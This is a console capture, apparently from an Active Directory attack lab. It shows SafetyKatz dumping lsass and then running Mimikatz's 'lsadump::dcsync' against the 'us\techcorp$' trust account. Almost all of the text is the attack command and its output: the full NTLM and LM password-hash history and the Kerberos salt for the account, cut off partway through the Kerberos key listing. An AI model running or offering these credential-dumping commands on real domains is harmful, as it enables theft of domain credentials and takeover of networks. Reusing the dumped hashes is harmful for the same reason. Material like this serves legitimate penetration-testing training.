 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:us\techcorp$" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:us\techcorp$
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\techcorp$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : TECHCORP$
** SAM ACCOUNT **
SAM Username         : TECHCORP$
Account Type         : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration   :
Password last change : 1/7/2021 10:44:53 PM
Object Security ID   : S-1-5-21-210670787-2521448726-163245708-1103
Object Relative ID   : 1103
Credentials:
  Hash NTLM: 141575e2fb5277f5f4525cae4d410968
    ntlm- 0: 141575e2fb5277f5f4525cae4d410968
    ntlm- 1: 141575e2fb5277f5f4525cae4d410968
    ntlm- 2: 45d6cbb3e9d11dc6df71f9447ba5a98c
    ntlm- 3: 5e0cfc139450ccbc7588bf9de206f388
    ntlm- 4: 5e0cfc139450ccbc7588bf9de206f388
    ntlm- 5: 5e263ed3ef2ab40a0f9dd476f315cc17
    ntlm- 6: 5e263ed3ef2ab40a0f9dd476f315cc17
    ntlm- 7: f088447a5fa40b25531ffa1e10cfa682
    ntlm- 8: f088447a5fa40b25531ffa1e10cfa682
    ntlm- 9: b59ef5860ce0aa12429f4f61c8e51979
    ntlm-10: b59ef5860ce0aa12429f4f61c8e51979
    lm  - 0: a6e3e54b190270546d16a4585b57b512
    lm  - 1: 34af34f3c2312e11383512967a27084b
    lm  - 2: 46642bc5ea521094099de4823c4edfa8
    lm  - 3: f6ccfb8fb20a371ea69d75540de1da16
    lm  - 4: 89bba5652e7e6d28461915fb463062f9
    lm  - 5: 0849bcbb9a37e17427c37836e04a39c1
    lm  - 6: 0c0e9740f780c20bd8e0d4186925bcdb
    lm  - 7: 42568df603c7fc26a6e4d3174cd40edd
    lm  - 8: e08d59d015c9195ec194c9bab663f318
    lm  - 9: 3ef1428e36ae3aa5a3b9bb1add6635e7
    lm  -10: 507414f149d9d447684674ea5b5e10cf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : US.TECHCORP.LOCALkrbtgtTECHCORP
    Default Iterations : 4096
    Credentials